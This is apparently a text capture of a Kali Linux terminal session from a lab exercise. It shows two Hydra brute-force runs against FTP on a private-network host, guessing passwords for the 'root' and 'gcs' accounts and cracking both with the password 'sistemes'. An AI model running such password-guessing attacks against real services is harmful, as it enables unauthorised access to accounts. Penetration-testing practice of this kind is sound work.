 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P  /usr/share/wordlists/wfuzz/general/common.txt ftp://10.0.2.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 18:39:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 952 login tries (l:1/p:952), ~60 tries per task
[DATA] attacking ftp://10.0.2.10:21/
[21][ftp] host: 10.0.2.10   login: root   password: sistemes
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-20 18:39:06

┌──(kali㉿kali)-[~]
└─$ hydra -l gcs -P  /usr/share/wordlists/wfuzz/general/common.txt ftp://10.0.2.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-20 18:47:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 952 login tries (l:1/p:952), ~60 tries per task
[DATA] attacking ftp://10.0.2.10:21/
[21][ftp] host: 10.0.2.10   login: gcs   password: sistemes
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-20 18:47:09